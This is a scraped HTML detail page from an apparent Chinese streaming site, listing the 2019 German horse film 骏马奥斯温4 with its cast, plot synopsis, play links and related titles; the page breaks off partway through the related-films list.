

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xinxintvs.com/index.php/vod/detail/id/23823.html
body_size: 25671
content:
<!DOCTYPE html><html lang="zh-cn"><head><title>《骏马奥斯温4》详情介绍_骏马奥斯温4正片在线观看_骏马奥斯温4迅雷下载_剧情片_鑫鑫影视 - 热门电影综艺动漫一站式观看平台 - www.xinxintvs.com</title><meta name="keywords" content="骏马奥斯温4剧情片高清免费在线观看,骏马奥斯温4正片迅雷下载,,骏马奥斯温4完整版在线播放,骏马奥斯温4主演:梅雷特·贝克尔,汉娜·宾克,安柏·本加德,德特勒夫·布克,蒂莫·迪尔克斯"><meta name="description" content="鑫鑫影视 - 热门电影综艺动漫一站式观看平台为您提供,热播剧情片,骏马奥斯温4完整版免费免VIP无广告在线观看以及迅雷下载;骏马奥斯温4剧情:無論颶風與米卡相隔多遠，他們的心永遠緊緊相連。這回，有位特別的女孩走進他們的生命，展開新的冒險。米卡的朋友芬妮在社工實習時，遇到了不受控制的亞希。為了幫助亞希並避免她被囚禁在兒童之家，芬妮帶她前往凱登"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><meta name="referrer" content="always"><meta name="referrer" content="always" /><meta name="shenma-site-verification" content="9b45625ef051a70eb3876f70862c649a_1750396137"><script>var maccms={"path":"","mid":"1","url":"www.xinxintvs.com","wapurl":"www.xinxintvs.com","mob_status":"2"};</script><link rel="icon" href="/upload/mxcms/20250608-1/9e84979a6ad7bc0217cf9d75293d7b11.jpg" type="image/png" /><link href="/template/mxone/mxstatic/css/style.css" rel="stylesheet" type="text/css"><link href="/template/mxone/mxstatic/css/aliicon.css" rel="stylesheet" type="text/css"><link type="text/css" rel="stylesheet" href="/template/mxone/mxstatic/css/mxhtmlblack.css"><link disabled="" class="theme_white" type="text/css" rel="stylesheet" href="/template/mxone/mxstatic/css/white.css"><link href="/template/mxone/mxstatic/css/index.css" rel="stylesheet" type="text/css"><script src="/template/mxone/mxstatic/js/jquery.js"></script><script src="/template/mxone/mxstatic/js/jquery.lazyload.js"></script><script src="/template/mxone/mxstatic/js/jquery.autocomplete.js"></script><script src="/template/mxone/mxstatic/js/vue.min.js"></script><script src="/template/mxone/mxstatic/js/index.js"></script><script src="/template/mxone/mxstatic/js/jquery.cookie.js"></script><script src="/template/mxone/mxstatic/js/jquery.clipboard.js"></script><script src="/template/mxone/mxstatic/js/swiper.min.js"></script><script src="/template/mxone/mxstatic/js/home.js"></script><script src="/template/mxone/mxstatic/js/layer.js"></script><script src="/template/mxone/mxstatic/js/js_push.js"></script><script src="/template/mxone/mxstatic/js/script.js?v=mizhiv10.8"></script><script>var clothes = $.cookie('clothes');if (clothes) {if (clothes == 'black') {$('.theme_white').removeAttr('disabled');} else {$('.theme_white').attr('disabled', '');}} else {$.cookie('clothes', 'white', { expires: 365, path: '/' })}</script><script>function clothesChange(){var clothes = $.cookie('clothes');if (clothes == 'white') {$.cookie('clothes','black', {expires: 365, path: '/'}); $('.theme_white').each(function(){ $(this).removeAttr('disabled');});} else {$.cookie('clothes','white', {expires: 365, path: '/'}); $('.theme_white').each(function(){ $(this).attr('disabled', '');});}clothes = $.cookie('clothes');}</script></head><body class="view page"><header id="header" class="wrapper" ><div class="header-content"><div class="content"><div class="brand"><a href="/" class="logo" title="鑫鑫影视 - 热门电影综艺动漫一站式观看平台"><img src="/upload/mxcms/20250608-1/f2679fb0ac40886a6d1950b997cb2aea.jpg" alt="鑫鑫影视 - 热门电影综艺动漫一站式观看平台"></a></div><div class="nav-search"><form action="/index.php/vod/search.html" class="search-dh"><div class="search-box"><input class="search-input ac_wd txtKeywords" type="text" name="wd" autocomplete="off" placeholder="搜索电影、电视剧、综艺、动漫"><div class="search-drop"><div class="drop-content-items ac_hot none"><div class="list-item list-item-title"><strong>大家都在搜这些影片</strong></div><div class="search-tag"><a href="/index.php/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html" class="hot"><i class="icon-hot"></i>变形金刚</a><a href="/index.php/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html" class="hot"><i class="icon-hot"></i>火影忍者</a><a href="/index.php/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html" class="hot"><i class="icon-hot"></i>复仇者联盟</a><a href="/index.php/vod/search/wd/%E6%88%98%E7%8B%BC.html" class="hot"><i class="icon-hot"></i>战狼</a><a href="/index.php/vod/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html" class=""><i class="icon-hot"></i>红海行动</a></div></div></div><a href="/index.php/label/top.html" class="search-btn search-cupfox" id="search-cupfox" title="鑫鑫影视 - 热门电影综艺动漫一站式观看平台排行榜" ><i class="iconfont icon-paihangbang1 phb phb phb"></i></a><button class="search-btn search-go" type="submit"><i class="icon-search"></i></button><button class="cancel-btn" type="button">取消</button></div></form></div><div class="nav"><ul class="nav-menu-items"><li class="nav-menu-item"><a href="/" title="鑫鑫影视 - 热门电影综艺动漫一站式观看平台首页"><span class="nav-menu-item-name">首页</span></a></li><li class="nav-menu-item selected"><a href="/index.php/vod/type/id/1.html" title="电影"><span class="nav-menu-item-name">电影</span></a></li><li class="nav-menu-item"><a href="/index.php/vod/type/id/2.html" title="连续剧"><span class="nav-menu-item-name">连续剧</span></a></li><li class="nav-menu-item"><a href="/index.php/vod/type/id/3.html" title="综艺"><span class="nav-menu-item-name">综艺</span></a></li><li class="nav-menu-item"><a href="/index.php/vod/type/id/4.html" title="动漫"><span class="nav-menu-item-name">动漫</span></a></li><li class="nav-menu-item"><a href="/index.php/vod/type/id/5.html" title="短剧"><span class="nav-menu-item-name">短剧</span></a></li><li class="nav-menu-item"><a href="/index.php/actor/type/id/52.html" title="演员"><span class="nav-menu-item-name">演员</span></a></li><li class="nav-menu-item"><a href="/index.php/vod/type/id/54.html" title="体育赛事"><span class="nav-menu-item-name">体育赛事</span></a></li><li class="nav-menu-item"><a href="/index.php/art/type/id/60.html" title="资讯"><span class="nav-menu-item-name">资讯</span></a></li><li class="nav-menu-item"><a href="/index.php/label/app.html" title="下载鑫鑫影视 - 热门电影综艺动漫一站式观看平台APP"><i class="icon-app pc"></i><span class="nav-menu-item-name">APP</span></a></li></ul></div><div class="header-module"><ul class="nav-menu-items"><li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-all"></i></span><div class="drop-content sub-block"><div class="drop-content-box grid-box"><ul class="drop-content-items grid-items"><li class="grid-item"><a href="/"><i class="icon-home"></i><div class="grid-item-name" title="鑫鑫影视 - 热门电影综艺动漫一站式观看平台首页">首页</div></a></li><li class="grid-item"><a href="/index.php/vod/type/id/1.html" title="电影"><i class="icon-cate-dy"></i><div class="grid-item-name">电影</div></a></li><li class="grid-item"><a href="/index.php/vod/type/id/2.html" title="连续剧"><i class="icon-cate-ds"></i><div class="grid-item-name">连续剧</div></a></li><li class="grid-item"><a href="/index.php/vod/type/id/3.html" title="综艺"><i class="icon-cate-zy"></i><div class="grid-item-name">综艺</div></a></li><li class="grid-item"><a href="/index.php/vod/type/id/4.html" title="动漫"><i class="icon-cate-dm"></i><div class="grid-item-name">动漫</div></a></li><li class="grid-item"><a href="/index.php/vod/type/id/5.html" title="短剧"><i class="iconfont icon-zixun2"></i><div class="grid-item-name">短剧</div></a></li><li class="grid-item grid-more"><a class="grid-more-link" href="/index.php/vod/show/id/11.html" title="查看全部影片"><div class="grid-item-name">全部影片</div></a></li><li class="grid-item grid-more android"><a href="/index.php/label/app.html" class="grid-more-link" title="下载鑫鑫影视 - 热门电影综艺动漫一站式观看平台APP"><div class="grid-item-name">下载客户端</div></a></li></ul></div></div><div class="shortcuts-mobile-overlay"></div></li><li class="nav-menu-item nav-menu-search"><i class="icon-search"></i></li><li class="space-line-bold"></li><li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-watch-history"></i></span><div class="drop-content drop-history"><div class="drop-content-box"><ul class="drop-content-items" id="history"><li class="list-item list-item-title"><a href="" class="playlist historyclean"><i class="icon-clear"></i></a><strong>我的观影记录</strong></li></ul></div></div><div class="shortcuts-mobile-overlay"></div></li><li class="space-line-bold"></li><li class="nav-menu-item drop wapblock"><span class="mac_user_center" title="会员中心" ><i class="iconfont icon-yonghu-fuben"></i></span><div class="drop-content drop-user"><div class="drop-content-box"><ul class="drop-content-items" id="drop-user"><li class="list-item list-item-title"><div class="text-content">登录后可享受</div></li><li class="list-item text-alink"><i style="color:#03c8d4" class="icon-play"></i><span>尊享极清观影体验</span></li><li class="list-item text-alink"><i style="color:#03c8d4" class="icon-play"></i><span>同步多端播放记录</span></li><li class="list-item text-alink"><i style="color:#03c8d4" class="icon-play"></i><span>热播精彩及时追</span></li><li class="list-item button-area"><button class="mac_user" href="javascript:;" >立即登录</button></li></ul></div></div></ul></div></div></div></header><script> $(".nav-menu-search").click(function () { $(".nav-search").addClass("block"); }); $(document).scroll(function() {var H = $(document).scrollTop();if(H > 20) { $(".header-content").addClass("header-bg");} else { $(".header-content").removeClass("header-bg");}if(H > 80) { $(".header-content").addClass("header-bg"); $(".search-dh").append($(".search-box")); $(".nav-menu-search").click(function () { $(".nav-search").addClass("block"); });} else { $(".header-content").removeClass("header-bg"); $(".search-main").append($(".search-box")); }});</script><main id="main" class="wrapper"><div class="content"><div class="box view-heading"><div class="mobile-play"><div class="module-item-cover"><div class="module-item-pic"><img class="lazyload" data-src="https://mtpicture.com/upload/vod/20250108-39/08bee84113cd7f770477a9ae229d6410.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'"></div></div></div><div class="video-cover"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/play/id/23823/sid/1/nid/1.html" title="立刻播放骏马奥斯温4"><i class="icon-play"></i></a><img class="lazyload" alt="骏马奥斯温4" data-src="https://mtpicture.com/upload/vod/20250108-39/08bee84113cd7f770477a9ae229d6410.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'"><div class="loading"></div></div>{if condition="$obj.vod_points gt 0"} <div class="module-item-ru"><span class="yugao">鑫鑫影视</span></div></div></div><div class="video-info"><div class="video-info-header"><h1 class="page-title">骏马奥斯温4</h1><h2 class="video-subtitle" title="又名：junmaaosiwen4">junmaaosiwen4</h2><div class="scroll-box"><div class="video-info-aux scroll-content"><a href="/index.php/vod/type/id/1.html" title="电影" class="tag-link"><span class="video-tag-icon"><i class="icon-cate-dy"></i>电影</span></a><div class="tag-link"><span class="slash">/</span><a href="/index.php/vod/show/class/%E5%89%A7%E6%83%85/id/11.html">剧情</a><span class="slash">/</span></div><a class="tag-link" href="/index.php/vod/show/id/11/year/2019.html">2019</a><a class="tag-link" href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/11.html">德国</a></div></div><a href="/index.php/vod/play/id/23823/sid/1/nid/1.html" class="btn-important btn-large shadow-drop video-info-play" title="立刻播放骏马奥斯温4"><i class="icon-play"></i><strong>立即播放</strong></a><a href="javascript:void(0);" data-type="2" data-mid="1" data-id="23823" class="mac_ulog btn-large btn-collect video-info-play"><i class="iconfont icon-shoucang"></i>收藏</a></div><div class="video-info-main"><div class="video-info-items"><span class="video-info-itemtitle">导演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/director/%E7%89%B9%E4%B8%BD%E8%90%A8%C2%B7%E5%86%AF%C2%B7%E5%9F%83%E5%B0%94%E5%85%B9.html" target="_blank">特丽萨·冯·埃尔兹</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">主演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%A2%85%E9%9B%B7%E7%89%B9%C2%B7%E8%B4%9D%E5%85%8B%E5%B0%94.html" target="_blank">梅雷特·贝克尔</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%B1%89%E5%A8%9C%C2%B7%E5%AE%BE%E5%85%8B.html" target="_blank">汉娜·宾克</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%AE%89%E6%9F%8F%C2%B7%E6%9C%AC%E5%8A%A0%E5%BE%B7.html" target="_blank">安柏·本加德</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BE%B7%E7%89%B9%E5%8B%92%E5%A4%AB%C2%B7%E5%B8%83%E5%85%8B.html" target="_blank">德特勒夫·布克</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%92%82%E8%8E%AB%C2%B7%E8%BF%AA%E5%B0%94%E5%85%8B%E6%96%AF.html" target="_blank">蒂莫·迪尔克斯</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">上映：</span><div class="video-info-item">2019</div></div><div class="video-info-items"><span class="video-info-itemtitle">更新：</span><div class="video-info-item">2026-01-13 20:26:21，最后更新于1天前</div></div><div class="video-info-items"><span class="video-info-itemtitle">备注：</span><div class="video-info-item">正片</div></div><div class="video-info-items"><span class="video-info-itemtitle">评分：</span><div class="video-info-item"><font color="#007711">0.0分</font></div></div><div class="video-info-items"><span class="video-info-itemtitle">评价：</span><span class="text-muted" style="margin-right: 10px;"><a href="https://search.douban.com/movie/subject_search?search_text=骏马奥斯温4" target="_blank" title="到豆瓣页面查看《骏马奥斯温4》" rel="nofollow"><img src="https://img3.doubanio.com/favicon.ico" style="width:15px; height:15px"></a></span><span class="text-muted" style="margin-right: 10px;"><a href="https://www.douyin.com/search/骏马奥斯温4" target="_blank" title="到抖音页面查看《骏马奥斯温4》" rel="nofollow"><img src="https://lf1-cdn-tos.bytegoofy.com/goofy/ies/douyin/search/public/favicon.ico" style="width:15px; height:15px"></a></span><span class="text-muted" style="margin-right: 10px;"><a href="https://www.kuaishou.com/search/video?searchKey=骏马奥斯温4" target="_blank" title="到快手页面查看《骏马奥斯温4》" rel="nofollow"><img src="https://static.yximgs.com/udata/pkg/WEB-LIVE/kwai_icon.8f6787d8.ico" style="width:15px; height:15px"></a></span><span class="text-muted" style="margin-right: 10px;"><a href="https://www.ixigua.com/search/骏马奥斯温4" target="_blank" title="到西瓜视频页面查看《骏马奥斯温4》" rel="nofollow"><img src="https://sf1-cdn-tos.douyinstatic.com/obj/eden-cn/lpqpflo/ixigua_favicon.ico" style="width:15px; height:15px"></a></span><span class="text-muted" style="margin-right: 10px;"><a href="https://s.weibo.com/weibo?q=骏马奥斯温4" target="_blank" title="到微博页面查看《骏马奥斯温4》" rel="nofollow"><img src="https://weibo.com/favicon.ico" style="width:15px; height:15px"></a></span><span class="text-muted" style="margin-right: 10px;"><a href="https://www.toutiao.com/search?keyword=骏马奥斯温4" target="_blank" title="到头条页面查看《骏马奥斯温4》" rel="nofollow"><img src="https://so.toutiao.com/favicon.ico" style="width:15px; height:15px"></a></span><span class="text-muted" style="margin-right: 10px;"><a href="https://www.baidu.com/s?wd=骏马奥斯温4" target="_blank" title="到百度页面查看《骏马奥斯温4》" rel="nofollow"><img src="https://www.baidu.com/favicon.ico" style="width:15px; height:15px"></a></span></div><div class="video-info-items"><span class="video-info-itemtitle">TAG：</span><div class="video-info-item"><a href="/index.php/vod/search/tag/%E9%AA%8F%E9%A9%AC%E5%A5%A5%E6%96%AF%E6%B8%A94.html" target="_blank">骏马奥斯温4</a>&nbsp;<a href="/index.php/vod/search/tag/%E7%89%B9%E5%88%A5.html" target="_blank">特別</a>&nbsp;<a href="/index.php/vod/search/tag/%E9%A2%B6%E9%A2%A8.html" target="_blank">颶風</a>&nbsp;<a href="/index.php/vod/search/tag/%E8%8A%AC%E5%A6%AE.html" target="_blank">芬妮</a>&nbsp;<a href="/index.php/vod/search/tag/%E4%BB%96%E5%80%91.html" target="_blank">他們</a>&nbsp;<a href="/index.php/vod/search/tag/%E7%A4%BE%E5%B7%A5.html" target="_blank">社工</a>&nbsp;<a href="/index.php/vod/search/tag/%E5%85%85%E6%BB%BF.html" target="_blank">充滿</a>&nbsp;</div></div><div class="video-info-items"><span class="video-info-itemtitle">剧情：</span><div class="video-info-item video-info-content vod_content"><span>無論颶風與米卡相隔多遠，他們的心永遠緊緊相連。這回，有位特別的女孩走進他們的生命，展開新的冒險。米卡的朋友芬妮在社工實習時，遇到了不受控制的亞希。為了幫助亞希並避免她被囚禁在兒童之家，芬妮帶她前往凱登巴赫，進行特別的「馬術治療」。康先生發現亞希易衝動的個性裡，隱藏著蒙古古老傳說中的戰士特質，既勇敢又充滿力量。亞希一見到颶風就被牠吸引，而她似乎也對牠產生特別的影響。颶風和米卡能否找到新的靈魂知己呢？</span><a href="javaScript:;" class="shrink">收起</a></div></div></div><div class="video-info-footer display"><div class="video-info-share"><button class="share-btn" data-clipboard-text="www.xinxintvs.com/index.php/vod/detail/id/23823.html 我正在鑫鑫影视 - 热门电影综艺动漫一站式观看平台观看《骏马奥斯温4》，推荐给你一起看！">好影片，与好朋友一起分享<i class="icon-happy"></i></button></div><a href="/index.php/vod/play/id/23823/sid/1/nid/1.html" class="btn-important btn-large shadow-drop" title="立刻播放骏马奥斯温4"><i class="icon-play"></i><strong>立即播放</strong></a><a href="javascript:void(0);" data-type="2" data-mid="1" data-id="23823" class="mac_ulog btn-large btn-collect"><i class="iconfont icon-shoucang"></i>收藏</a></div></div></div><div class="module-blocklist module-player-list" style="padding: 2px;border-radius: 10px;margin-bottom: 5px;"><a target="_blank" href="https://hd.xinxintvs.com" width="100%"><img src="https://www.xinxintvs.com/upload/vod/20251004-1/be31e83e35bba5dd806685f42f9d7988.png" alt="广告名" width="100%" height="100px;" ><i class="gg-icon"></i></a></div><style> .module-blocklist a em { color: rgb(0 0 0 / 92%);position: absolute; top: -1px;right: 2px;z-index: 3; transform: scale(0.78); transform-origin: top right;border-radius: 1px 5px 0 5px; background: linear-gradient(90deg, #FFEB3B, #f9e326);padding: 0 3px; line-height: 16px;font-size: 12px; border-radius: 5px; display: inline-block !important;} @media (min-width: 659px){ .module-blocklist a{ overflow: initial; width:auto} .module-blocklist a em{ top: -5px; right: -5px;} } </style><div class="module"><div class="module-heading"><h2 class="module-title" title="骏马奥斯温4在线观看列表">选集播放:</h2><div class="module-tab module-player-tab"><input type="hidden" name="tab" id="tab" class="module-tab-input"><label class="module-tab-name"><span class="module-tab-value"><strong>切换线路</strong></span><i class="icon-arrow-bottom-o"></i></label><div class="module-tab-items"><div class="module-tab-title">播放节点列表<span class="close-drop"><i class="icon-close-o"></i></span></div><div class="module-tab-content"><div class="module-tab-item tab-item" data-dropdown-value="茅台"><span>茅台</span><small>1</small></div><div class="module-tab-item tab-item" data-dropdown-value="豆瓣"><span>豆瓣</span><small>1</small></div></div></div></div><div class="shortcuts-mobile-overlay"></div></div><div class="module-list module-player-list tab-list sort-list" id="glist-1"><div class="module-tab module-sorttab"><input type="hidden" name="tab-sort" id="tab-sort" class="module-tab-input"><label class="module-tab-name"><i class="icon-sort"></i>选集</label><div class="module-tab-items"><div class="module-tab-title">选集<span class="close-drop"><i class="icon-close-o"></i></span><a class="desc sort-button" href="javascript:void(0);" to="#sort-item-1"><i class="icon-sort"></i>排序</a></div><div class="module-tab-content"><div class="module-blocklist"><div class="sort-item" id="sort-item-1"><a href="/index.php/vod/play/id/23823/sid/1/nid/1.html" title="播放骏马奥斯温4正片"><span>正片</span></a></div></div></div></div></div><div class="shortcuts-mobile-overlay"></div><div class="module-blocklist scroll-box scroll-box-y"><div class="scroll-content"><a href="/index.php/vod/play/id/23823/sid/1/nid/1.html" title="播放骏马奥斯温4正片"><span>正片</span></a></div></div></div><div class="module-list module-player-list tab-list sort-list" id="glist-2"><div class="module-tab module-sorttab"><input type="hidden" name="tab-sort" id="tab-sort" class="module-tab-input"><label class="module-tab-name"><i class="icon-sort"></i>选集</label><div class="module-tab-items"><div class="module-tab-title">选集<span class="close-drop"><i class="icon-close-o"></i></span><a class="desc sort-button" href="javascript:void(0);" to="#sort-item-2"><i class="icon-sort"></i>排序</a></div><div class="module-tab-content"><div class="module-blocklist"><div class="sort-item" id="sort-item-2"><a href="/index.php/vod/play/id/23823/sid/2/nid/1.html" title="播放骏马奥斯温4正片"><span>正片</span></a></div></div></div></div></div><div class="shortcuts-mobile-overlay"></div><div class="module-blocklist scroll-box scroll-box-y"><div class="scroll-content"><a href="/index.php/vod/play/id/23823/sid/2/nid/1.html" title="播放骏马奥斯温4正片"><span>正片</span></a></div></div></div></div><script type="text/javascript">$(".tab-item:first,.module-list:first").addClass("selected");</script><div class="module-blocklist module-player-list" style="padding: 2px;border-radius: 10px;margin-bottom: 5px;"><a target="_blank" href="https://hd.xinxintvs.com" width="100%"><img src="https://www.xinxintvs.com/upload/vod/20251004-1/be31e83e35bba5dd806685f42f9d7988.png" alt="广告名" width="100%" height="100px;" ><i class="gg-icon"></i></a></div><div class="module"><div class="module-heading"><h2 class="module-title" title="与骏马奥斯温4相关的影片列表">相关影片</h2></div><div class="module-list module-lines-list"><div class="module-items"><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/67978.html" title="燃烧2017" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="https://mtzy2.com/upload/vod/20260114-1/589a217fa5a686fa48740cabb40018a1.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="燃烧2017"><div class="loading"></div></div><div class="module-item-caption"><span>2017</span><span class="video-class">剧情片</span><span>土耳其</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/67978.html" title="燃烧2017">燃烧2017</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/%E9%98%BF%E5%B0%94%E5%90%89%C2%B7%E5%9F%83%E5%85%8B.html" target="_blank">阿尔吉·埃克</a>&nbsp;<a href="/index.php/vod/search/actor/%C3%96zg%C3%BCr+%C3%87evik.html" target="_blank">Özgür Çevik</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8D%A1%E8%BF%AA%E5%B0%94%C2%B7%E7%91%9F%E7%B1%B3%E5%85%8B.html" target="_blank">卡迪尔·瑟米克</a>&nbsp;<a href="/index.php/vod/search/actor/Boncuk+Yilmaz.html" target="_blank">Boncuk Yilmaz</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A1%9E%E4%BC%A6%C2%B7%E4%B9%8C%E6%9F%B4%E5%B0%94.html" target="_blank">塞伦·乌柴尔</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%98%BF%E8%A5%BF%E8%80%B6%C2%B7%E4%B8%81%E7%B4%A2%E4%BC%8A.html" target="_blank">阿西耶·丁索伊</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B2%99%E4%BC%8A%E6%A0%B9%C2%B7%E7%B4%A2%E4%BC%8A%E8%90%A8%E5%B0%94.html" target="_blank">沙伊根·索伊萨尔</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A1%94%E5%8B%92%C2%B7%E6%AF%94%E5%B0%94%E7%91%9F%E5%B0%94.html" target="_blank">塔勒·比尔瑟尔</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BC%8A%E4%BD%A9%E5%85%8B%C2%B7%E5%9B%BE%E5%B0%94%E5%85%8B%E5%9D%A6.html" target="_blank">伊佩克·图尔克坦</a>&nbsp;</div><div class="module-item-style video-text">30岁的 在土耳其电视台新闻频道工作，她视“ . ”为人生格言。她有时会被噩梦惊醒，又再次</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/67978.html" class="module-item-title" title="燃烧2017">燃烧2017</a></div><div class="module-item-text">正片</div></div><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/67976.html" title="我脑中的橡皮擦" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="https://mtzy2.com/upload/vod/20250219-1/f3d553ae8ea2013b75b6f0e76500ae57.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="我脑中的橡皮擦"><div class="loading"></div></div><div class="module-item-caption"><span>2004</span><span class="video-class">剧情片</span><span>韩国</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/67976.html" title="我脑中的橡皮擦">我脑中的橡皮擦</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/%E9%83%91%E9%9B%A8%E7%9B%9B.html" target="_blank">郑雨盛</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AD%99%E8%89%BA%E7%8F%8D.html" target="_blank">孙艺珍</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%99%BD%E9%92%9F%E5%AD%A6.html" target="_blank">白钟学</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E5%AF%8C%E5%96%84.html" target="_blank">金富善</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E9%87%8D%E5%9F%BA.html" target="_blank">金重基</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%96%84%E6%99%BA%E8%B4%A4.html" target="_blank">善智贤</a>&nbsp;</div><div class="module-item-style video-text">秀真（孙艺珍饰）是一个富家女，跟男友出走却被抛弃，在便利店内与在建筑公司当工人的哲洙（郑宇成饰）相遇。未来的日子里，他们一次又一次相遇，最终彼此相爱了。哲洙知道自己与秀真的身份悬殊，所以不敢轻易表白情</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/67976.html" class="module-item-title" title="我脑中的橡皮擦">我脑中的橡皮擦</a></div><div class="module-item-text">正片</div></div><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/67610.html" title="平原上的迷途" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="https://mtzy2.com/upload/vod/20260112-1/119684f15a908d0d4f2ff7e4cdda3ede.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="平原上的迷途"><div class="loading"></div></div><div class="module-item-caption"><span>2025</span><span class="video-class">剧情片</span><span>意大利,德国</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/67610.html" title="平原上的迷途">平原上的迷途</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/%E8%8F%B2%E5%88%A9%E6%B3%A2%C2%B7%E6%96%AF%E7%A7%91%E8%92%82.html" target="_blank">菲利波·斯科蒂</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A1%9E%E5%B0%94%E5%90%89%E5%A5%A5%C2%B7%E7%BD%97%E9%A9%AC%E8%AF%BA.html" target="_blank">塞尔吉奥·罗马诺</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%9A%AE%E8%80%B6%E5%B0%94%E4%BF%9D%E7%BD%97%C2%B7%E5%8D%A1%E6%B3%A2%E7%BB%B4%E6%8B%89.html" target="_blank">皮耶尔保罗·卡波维拉</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%BD%97%E4%BC%AF%E6%89%98%C2%B7%E8%A5%BF%E7%89%B9%E5%85%B0.html" 